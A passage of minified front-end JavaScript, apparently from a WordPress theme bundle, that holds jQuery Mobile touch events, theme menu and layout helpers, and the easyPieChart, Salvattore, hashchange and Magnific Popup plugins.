s=a.type;a.type=i,o?e.event.trigger(a,n,t):e.event.dispatch.call(t,a),a.type=s}var o=e(i),s=e.mobile.support.touch,r="touchmove scroll",l=s?"touchstart":"mousedown",d=s?"touchend":"mouseup",c=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,i){e.fn[i]=function(e){return e?this.bind(i,e):this.trigger(i)},e.attrFn&&(e.attrFn[i]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){a(o,(i=t)?"scrollstart":"scrollstop",e)}var i,n,o=this;e(o).bind(r,function(a){e.event.special.scrollstart.enabled&&(i||t(a,!0),clearTimeout(n),n=setTimeout(function(){t(a,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,i=e(t),n=!1;i.bind("vmousedown",function(s){function r(){clearTimeout(c)}function l(){r(),i.unbind("vclick",d).unbind("vmouseup",r),o.unbind("vmousecancel",l)}function d(e){l(),n||_!==e.target?n&&e.preventDefault():a(t,"tap",e)}if(n=!1,s.which&&1!==s.which)return!1;var c,_=s.target;i.bind("vmouseup",r).bind("vclick",d),o.bind("vmousecancel",l),c=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(n=!0),a(t,"taphold",e.Event("taphold",{target:_}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),o.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var i=t.pageXOffset,n=t.pageYOffset,a=e.clientX,o=e.clientY;return 0===e.pageY&&Math.floor(o)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(a)>Math.floor(e.pageX)?(a-=i,o-=n):(o<e.pageY-n||a<e.pageX-i)&&(a=e.pageX-i,o=e.pageY-n),{x:a,y:o}},start:function(t){var i=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(i);return{time:(new Date).getTime(),coords:[n.x,n.y],origin:e(t.target)}},stop:function(t){var i=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(i);return{time:(new Date).getTime(),coords:[n.x,n.y]}},handleSwipe:function(t,i,n,o){if(i.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-i.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-i.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>i.coords[0]?"swipeleft":"swiperight";return a(n,"swipe",e.Event("swipe",{target:o,swipestart:t,swipestop:i}),!0),a(n,s,e.Event(s,{target:o,swipestart:t,swipestop:i}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,i=this,n=e(i),a={};(t=e.data(this,"mobile-events"))||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=a,a.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var n,s=e.event.special.swipe.start(t),r=t.target,l=!1;a.move=function(t){s&&!t.isDefaultPrevented()&&(n=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(s,n,i,r))&&(e.event.special.swipe.eventInProgress=!1),Math.abs(s.coords[0]-n.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},a.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,o.off(c,a.move),a.move=null},o.on(c,a.move).one(d,a.stop)}},n.on(l,a.start)},teardown:function(){var t,i;(t=e.data(this,"mobile-events"))&&(i=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),i&&(i.start&&e(this).off(l,i.start),i.move&&o.off(c,i.move),i.stop&&o.off(d,i.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,i){e.event.special[t]={setup:function(){e(this).bind(i,e.noop)},teardown:function(){e(this).unbind(i)}}})}(e,this)}),function(e){window.et_pb_smooth_scroll=function(t,i,n,a){var o=e(window).width();e("body").hasClass("et_fixed_nav")&&o>980?$menu_offset=e("#top-header").outerHeight()+e("#main-header").outerHeight()-1:$menu_offset=-1,e("#wpadminbar").length&&o>600&&($menu_offset+=e("#wpadminbar").outerHeight()),$scroll_position=i?0:t.offset().top-$menu_offset,void 0===a&&(a="swing"),e("html, body").animate({scrollTop:$scroll_position},n,a)},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each(function(e,t){var i=jQuery(t),n=i.siblings("label"),a=i.siblings("label").text();n.length&&(n.hide(),i.siblings("span.required")&&(a+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(a))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)})},window.et_duplicate_menu=function(t,i,n,a,o){i.each(function(){var i,s=e(this);""!==t&&t.clone().attr("id",n).removeClass().attr("class",a).appendTo(s),(i=s.find("> ul")).find(".menu_slide").remove(),i.find("li:first").addClass("et_first_mobile_item"),i.find("a").on("click",function(){e(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")}),"no_click_event"!==o&&s.on("click",".mobile_menu_bar",function(){return s.hasClass("closed")?(s.removeClass("closed").addClass("opened"),i.stop().slideDown(500)):(s.removeClass("opened").addClass("closed"),i.stop().slideUp(500)),!1})}),e("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each(function(e,t){var i=jQuery(t),n=i.siblings("label");i.siblings("label").text(),n.length&&n.is(":hidden")&&n.text()==i.val()&&i.val("")})},window.et_fix_fullscreen_section=function(){var t=e(window);e("section.et_pb_fullscreen").each(function(){var i=e(this);e.proxy(et_calc_fullscreen_section,i)(),t.on("resize",e.proxy(et_calc_fullscreen_section,i))})},window.et_bar_counters_init=function(e){if(e.length){var t=e.closest(".et_pb_counter_container"),i=e.attr("data-width"),n=(Math.ceil(parseFloat(e.css("paddingLeft"))),Math.ceil(parseFloat(e.css("paddingRight"))),e.children(".et_pb_counter_amount_number")),a=(t.width()-n.innerWidth())/100*parseFloat(i)+n.innerWidth();e.css({width:a})}},window.et_fix_pricing_currency_position=function(t){var i=void 0!==t?t:e(".et_pb_pricing_table");i.length&&i.each(function(){var t=e(this).find(".et_pb_et_price"),i=!!t.length&&t.find(".et_pb_dollar_sign"),n=!!t.length&&t.find(".et_pb_sum");i&&n&&i.css({marginLeft:-i.width()+"px"})})},window.et_pb_set_responsive_grid=function(t,i){setTimeout(function(){var n=t.innerWidth(),a=t.find(i),o=a.outerWidth(!0),s=o-a.outerWidth(),r=Math.round((n+s)/o),l=1,d=1;a.removeClass("last_in_row first_in_row"),a.filter(":visible").each(function(){var t=e(this);t.hasClass("inactive")||(d===l&&t.addClass("first_in_row"),0==l%r&&(t.addClass("last_in_row"),d=l+1),l++)})},1)},window.et_pb_set_tabs_height=function(t){void 0===t&&(t=e(".et_pb_tabs")),t.length&&t.each(function(){var t=e(this).find(".et_pb_tabs_controls"),i=t.find("li"),n=0,a=e(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length>0,o=parseFloat(e(window).width())<768,s=a||o;s&&e(this).addClass("et_pb_tabs_vertically_stacked"),i.length&&(t.removeAttr("style"),i.each(function(){var t=e(this).outerHeight();s||t>n&&(n=t)})),0!==n&&t.css("min-height",n)})},window.et_pb_box_shadow_apply_overlay=function(t){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||document.documentMode>=11)?e(t).each(function(){e(this).children(".box-shadow-overlay").length||e(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')}):e(t).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(t){t.each(function(){var t=e(this);t.data("et-is-menu-ready")||(t.find("li").hover(function(){window.et_pb_toggle_nav_menu(e(this),"open")},function(){window.et_pb_toggle_nav_menu(e(this),"close")}),e("body").on("touchend",function(t){e(t.target).closest("ul.nav, ul.menu").length<1&&e(".et-hover").length>0&&window.et_pb_toggle_nav_menu(e(".et-hover"),"close")}),t.find("li.menu-item-has-children").on("touchend",function(t){var i=e(t.target).closest(".menu-item");if(i.hasClass("menu-item-has-children")){var n=e(this),a=i.closest(".mega-menu-parent.et-touch-hover").length>0;if(n.hasClass("et-touch-hover")||a)void 0!==n.find(">a").attr("href")&&(window.location=n.find(">a").attr("href"));else{var o=e(t.target),s=o.closest(".menu-item").siblings(".et-touch-hover");if(o.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(e(".et-hover"),"close",0),n.addClass("et-touch-hover"),s.length>0){var r=s.find(".et-touch-hover");window.et_pb_toggle_nav_menu(s,"close"),window.et_pb_toggle_nav_menu(r,"close")}window.et_pb_toggle_nav_menu(n,"open")}t.preventDefault(),t.stopPropagation()}}),t.find("li.mega-menu").each(function(){var t=e(this),i=t.children("ul").children("li").length;i<4&&t.addClass("mega-menu-parent mega-menu-parent-"+i)}),t.data("et-is-menu-ready","ready"))})},window.et_pb_toggle_nav_menu=function(e,t,i){if("open"===t)e.closest("li.mega-menu").length&&!e.hasClass("mega-menu")||(e.addClass("et-show-dropdown"),e.removeClass("et-hover").addClass("et-hover"));else{var n=void 0!==i?i:200;e.removeClass("et-show-dropdown"),e.removeClass("et-touch-hover"),setTimeout(function(){e.hasClass("et-show-dropdown")||e.removeClass("et-hover")},n)}},window.et_pb_apply_sticky_image_effect=function(e){var t=e.closest(".et_pb_row"),i=t.closest(".et_pb_section"),n=e.closest(".et_pb_column"),a=i.children(".et_pb_row").last(),o=t.children(".et_pb_column").last(),s=n.children(".et_pb_module").last();return!t.is(a)||(a.addClass("et-last-child"),!e.is(s)||(i.hasClass("et_pb_section_sticky")||i.addClass("et_pb_section_sticky"),n.addClass("et_pb_row_sticky"),void(!i.hasClass("et_pb_section_sticky_mobile")&&n.is(o)&&i.addClass("et_pb_section_sticky_mobile"))))}}(jQuery),function(e,t){"object"==typeof exports?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):t(e.jQuery)}(this,function(e){var t=function(e,t){var i,n=document.createElement("canvas");e.appendChild(n),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(n);var a=n.getContext("2d");n.width=n.height=t.size;var o=1;window.devicePixelRatio>1&&(o=window.devicePixelRatio,n.style.width=n.style.height=[t.size,"px"].join(""),n.width=n.height=t.size*o,a.scale(o,o)),a.translate(t.size/2,t.size/2),a.rotate((t.rotate/180-.5)*Math.PI);var s=(t.size-t.lineWidth)/2;t.scaleColor&&t.scaleLength&&(s-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date};var r=function(e,t,i,n){var o=(i=Math.min(Math.max(-1,i||0),1))<=0;a.beginPath(),a.arc(0,0,s,0,2*Math.PI*i,o),a.strokeStyle=e,a.globalAlpha=n,a.lineWidth=t,a.stroke()},l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},d=function(){t.scaleColor&&function(){var e,i;a.lineWidth=1,a.fillStyle=t.scaleColor,a.save();for(var n=24;n>0;--n)n%6==0?(i=t.scaleLength,e=0):(i=.6*t.scaleLength,e=t.scaleLength-i),a.fillRect(-t.size/2+e,0,i,1),a.rotate(Math.PI/12);a.restore()}(),t.trackColor&&r(t.trackColor,t.lineWidth,1,t.trackAlpha)};this.getCanvas=function(){return n},this.getCtx=function(){return a},this.clear=function(){a.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){var n;t.scaleColor||t.trackColor?a.getImageData&&a.putImageData?i?a.putImageData(i,0,0):(d(),i=a.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),d()):this.clear(),a.lineCap=t.lineCap,n="function"==typeof t.barColor?t.barColor(e):t.barColor,r(n,t.lineWidth,e/100,t.barAlpha)}.bind(this),this.animate=function(e,i){var n=Date.now();t.onStart(e,i);var a=function(){var o=Math.min(Date.now()-n,t.animate.duration),s=t.easing(this,o,e,i-e,t.animate.duration);this.draw(s),t.onStep(e,i,s),o>=t.animate.duration?t.onStop(e,i):l(a)}.bind(this);l(a)}.bind(this)};e.fn.easyPieChart=function(i){return this.each(function(){var n;e.data(this,"easyPieChart")||(n=e.extend({},i,e(this).data()),e.data(this,"easyPieChart",new function(e,i){var n={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};if(void 0!==t)n.renderer=t;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var a={},o=0,s=function(){for(var t in this.el=e,this.options=a,n)n.hasOwnProperty(t)&&(a[t]=i&&void 0!==i[t]?i[t]:n[t],"function"==typeof a[t]&&(a[t]=a[t].bind(this)));"string"==typeof a.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,"number"==typeof a.animate&&(a.animate={duration:a.animate,enabled:!0}),"boolean"!=typeof a.animate||a.animate||(a.animate={duration:1e3,enabled:a.animate}),this.renderer=new a.renderer(e,a),this.renderer.draw(o),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate.enabled?this.renderer.animate(o,e):this.renderer.draw(e),o=e,this}.bind(this),this.disableAnimation=function(){return a.animate.enabled=!1,this},this.enableAnimation=function(){return a.animate.enabled=!0,this},s()}(this,n)))})}}),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){return window.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var t,i=document.createElement("style"),n=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",n.parentNode.insertBefore(i,n),t="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=n:i.textContent=n,"1px"===t.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var e=window.matchMedia,t=e("only all").matches,i=!1,n=0,a=[],o=function(){clearTimeout(n),n=setTimeout(function(){for(var t=0,i=a.length;i>t;t++){var n=a[t].mql,o=a[t].listeners||[],s=e(n.media).matches;if(s!==n.matches){n.matches=s;for(var r=0,l=o.length;l>r;r++)o[r].call(window,n)}}},30)};window.matchMedia=function(n){var s=e(n),r=[],l=0;return s.addListener=function(e){t&&(i||(i=!0,window.addEventListener("resize",o,!0)),0===l&&(l=a.push({mql:s,listeners:r})),r.push(e))},s.removeListener=function(e){for(var t=0,i=r.length;i>t;t++)r[t]===e&&r.splice(t,1)},s}}(),function(){"use strict";for(var e=0,t=["ms","moz","webkit","o"],i=0;i<t.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[t[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[i]+"CancelAnimationFrame"]||window[t[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var i=(new Date).getTime(),n=Math.max(0,16-(i-e)),a=window.setTimeout(function(){t(i+n)},n);return e=i+n,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(e,t){"use strict";var i={},n=[],a=[],o=[],s=function(e,t,i){e.dataset?e.dataset[t]=i:e.setAttribute("data-"+t,i)};return i.obtainGridSettings=function(t){var i=e.getComputedStyle(t,":before").getPropertyValue("content").slice(1,-1),n=i.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),a=1,o=[];return n?(a=n[1],o=(o=n[2])?o.split("."):["column"]):(n=i.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(o=n[1],(a=n[2])&&(a=a.split("."))),{numberOfColumns:a,columnClasses:o}},i.addColumns=function(e,n){for(var a,o=i.obtainGridSettings(e),r=o.numberOfColumns,l=o.columnClasses,d=new Array(+r),c=t.createDocumentFragment(),_=r;0!=_--;)a="[data-columns] > *:nth-child("+r+"n-"+_+")",d.push(n.querySelectorAll(a));d.forEach(function(e){var i=t.createElement("div"),n=t.createDocumentFragment();i.className=l.join(" "),Array.prototype.forEach.call(e,function(e){n.appendChild(e)}),i.appendChild(n),c.appendChild(i)}),e.appendChild(c),s(e,"columns",r)},i.removeColumns=function(i){var n=t.createRange();n.selectNodeContents(i);var a=Array.prototype.filter.call(n.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),o=a.length,r=a[0].childNodes.length,l=new Array(r*o);Array.prototype.forEach.call(a,function(e,t){Array.prototype.forEach.call(e.children,function(e,i){l[i*o+t]=e})});var d=t.createElement("div");return s(d,"columns",0),l.filter(function(e){return!!e}).forEach(function(e){d.appendChild(e)}),d},i.recreateColumns=function(t){e.requestAnimationFrame(function(){i.addColumns(t,i.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},i.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(n,i.recreateColumns)},i.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(e){return[]}return t||[]},i.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},i.mediaRuleHasColumnsSelector=function(e){var t,i;try{t=e.length}catch(e){t=0}for(;t--;)if((i=e[t]).selectorText&&i.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},i.scanMediaQueries=function(){var t=[];if(e.matchMedia){i.getStylesheets().forEach(function(e){Array.prototype.forEach.call(i.getCSSRules(e),function(e){e.media&&e.cssRules&&i.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var n=a.filter(function(e){return-1===t.indexOf(e)});o.filter(function(e){return-1!==n.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(i.mediaQueryChange)}),o=o.filter(function(e){return-1===n.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(t){var n=e.matchMedia(t.media.mediaText);n.addListener(i.mediaQueryChange),o.push({rule:t,mql:n})}),a.length=0,a=t}},i.rescanMediaQueries=function(){i.scanMediaQueries(),Array.prototype.forEach.call(n,i.recreateColumns)},i.nextElementColumnIndex=function(e,t){var i,n,a=e.children,o=a.length,s=0,r=0;for(n=0;o>n;n++)i=a[n].children.length+(t[n].children||t[n].childNodes).length,0===s&&(s=i),s>i&&(r=n,s=i);return r},i.createFragmentsList=function(e){for(var i=new Array(e),n=0;n!==e;)i[n]=t.createDocumentFragment(),n++;return i},i.appendElements=function(e,t){var n=e.children,a=n.length,o=i.createFragmentsList(a);Array.prototype.forEach.call(t,function(t){var n=i.nextElementColumnIndex(e,o);o[n].appendChild(t)}),Array.prototype.forEach.call(n,function(e,t){e.appendChild(o[t])})},i.prependElements=function(e,n){var a=e.children,o=a.length,s=i.createFragmentsList(o),r=o-1;n.forEach(function(e){var t=s[r];t.insertBefore(e,t.firstChild),0===r?r=o-1:r--}),Array.prototype.forEach.call(a,function(e,t){e.insertBefore(s[t],e.firstChild)});for(var l=t.createDocumentFragment(),d=n.length%o;0!=d--;)l.appendChild(e.lastChild);e.insertBefore(l,e.firstChild)},i.registerGrid=function(a){if("none"!==e.getComputedStyle(a).display){var o=t.createRange();o.selectNodeContents(a);var r=t.createElement("div");r.appendChild(o.extractContents()),s(r,"columns",0),i.addColumns(a,r),n.push(a)}},i.init=function(){var e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e);var n=t.querySelectorAll("[data-columns]");Array.prototype.forEach.call(n,i.registerGrid),i.scanMediaQueries()},i.init(),{appendElements:i.appendElements,prependElements:i.prependElements,registerGrid:i.registerGrid,recreateColumns:i.recreateColumns,rescanMediaQueries:i.rescanMediaQueries,append_elements:i.appendElements,prepend_elements:i.prependElements,register_grid:i.registerGrid,recreate_columns:i.recreateColumns,rescan_media_queries:i.rescanMediaQueries}}(window,window.document)}),function(e,t,i){"$:nomunge";function n(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var a,o="hashchange",s=document,r=e.event.special,l=s.documentMode,d="on"+o in t&&(void 0===l||l>7);e.fn[o]=function(e){return e?this.bind(o,e):this.trigger(o)},e.fn[o].delay=50,r[o]=e.extend(r[o],{setup:function(){if(d)return!1;e(a.start)},teardown:function(){if(d)return!1;e(a.stop)}}),a=function(){function i(){var s=n(),r=h(_);s!==_?(u(_=s,r),e(t).trigger(o)):r!==_&&(location.href=location.href.replace(/#.*/,"")+r),a=setTimeout(i,e.fn[o].delay)}var a,r,l,c={},_=n(),p=function(e){return e},u=p,h=p;return c.start=function(){a||i()},c.stop=function(){a&&clearTimeout(a),a=void 0},void 0!==e.browser&&e.browser.msie&&!d&&(c.start=function(){r||(l=(l=e.fn[o].src)&&l+n(),r=e('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){l||u(n()),i()}).attr("src",l||"javascript:0").insertAfter("body")[0].contentWindow,s.onpropertychange=function(){try{"title"===event.propertyName&&(r.document.title=s.title)}catch(e){}})},c.stop=p,h=function(){return n(r.location.href)},u=function(t,i){var n=r.document,a=e.fn[o].domain;t!==i&&(n.title=s.title,n.open(),a&&n.write('<script>document.domain="'+a+'"<\/script>'),n.close(),r.location.hash=t)}),c}()}(jQuery,this),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){var t,i,n,a,o,s,r="Close",l="BeforeClose",d="MarkupParse",c="Open",_=".mfp",p="mfp-ready",u="mfp-removing",h="mfp-prevent-close",f=function(){},m=!!window.jQuery,g=e(window),v=function(e,i){t.ev.on("mfp"+e+_,i)},b=function(t,i,n,a){var o=document.createElement("div");return o.className="mfp-"+t,n&&(o.innerHTML=n),a?i&&i.appendChild(o):(o=e(o),i&&o.appendTo(i)),o},w=function(i,n){t.ev.triggerHandler("mfp"+i,n),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(n)?n:[n]))},y=function(i){return i===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=i),t.currTemplate.closeBtn},C=function(){e.magnificPopup.instance||((t=new f).init(),e.magnificPopup.instance=t)};f.prototype={constructor:f,init:function(){var i=navigator.appVersion;t.isIE7=-1!==i.indexOf("MSIE 7."),t.isIE8=-1!==i.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(i){var a;if(!1===i.isObj){t.items=i.items.toArray(),t.index=0;var s,r=i.items;for(a=0;a<r.length;a++)if((s=r[a]).parsed&&(s=s.el[0]),s===i.el[0]){t.index=a;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(!t.isOpen){t.types=[],o="",i.mainEl&&i.mainEl.length?t.ev=i.mainEl.eq(0):t.ev=n,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=b("bg").on("click"+_,function(){t.close()}),t.wrap=b("wrap").attr("tabindex",-1).on("click"+_,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=b("container",t.wrap)),t.contentContainer=b("content"),t.st.preloader&&(t.preloader=b("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(a=0;a<l.length;a++){var u=l[a];u=u.charAt(0).toUpperCase()+u.slice(1),t["init"+u].call(t)}w("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(v(d,function(e,t,i,n){i.close_replaceWith=y(n.type)}),o+=" mfp-close-btn-in"):t.wrap.append(y())),t.st.alignTop&&(o+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:g.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup"+_,function(e){27===e.keyCode&&t.close()}),g.on("resize"+_,function(){t.updateSize()}),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o);var h=t.wH=g.height(),f={};if(t.fixedContentPos&&t._hasScrollBar(h)){var m=t._getScrollbarSize();m&&(f.marginRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):f.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),w("BuildControls"),e("html").css(f),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(p),t._setFocus()):t.bgOverlay.addClass(p),n.on("focusin"+_,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(h),w(c),i}t.updateItemHTML()},close:function(){t.isOpen&&(w(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(u),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){w(r);var i=u+" "+p+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var a={marginRight:""};t.isIE7?e("body, html").css("overflow",""):a.overflow="",e("html").css(a)}n.off("keyup.mfp focusin"+_),t.ev.off(_),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,w("AfterClose")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||g.height();t.fixedContentPos||t.wrap.css("height",t.wH),w("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(w("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var o=!!t.st[n]&&t.st[n].markup;w("FirstMarkupParse",o),t.currTemplate[n]=!o||e(o)}a&&a!==i.type&&t.container.removeClass("mfp-"+a+"-holder");var s=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(s,n),i.preloaded=!0,w("Change",i),a=i.type,t.container.prepend(t.contentContainer),w("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(".mfp-close").length||t.content.append(y()):t.content=e:t.content="",w("BeforeAppend"),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n,a=t.items[i];if(a.tagName?a={el:e(a)}:(n=a.type,a={data:a,src:a.src}),a.el){for(var o=t.types,s=0;s<o.length;s++)if(a.el.hasClass("mfp-"+o[s])){n=o[s];break}a.src=a.el.attr("data-mfp-src"),a.src||(a.src=a.el.attr("href"))}return 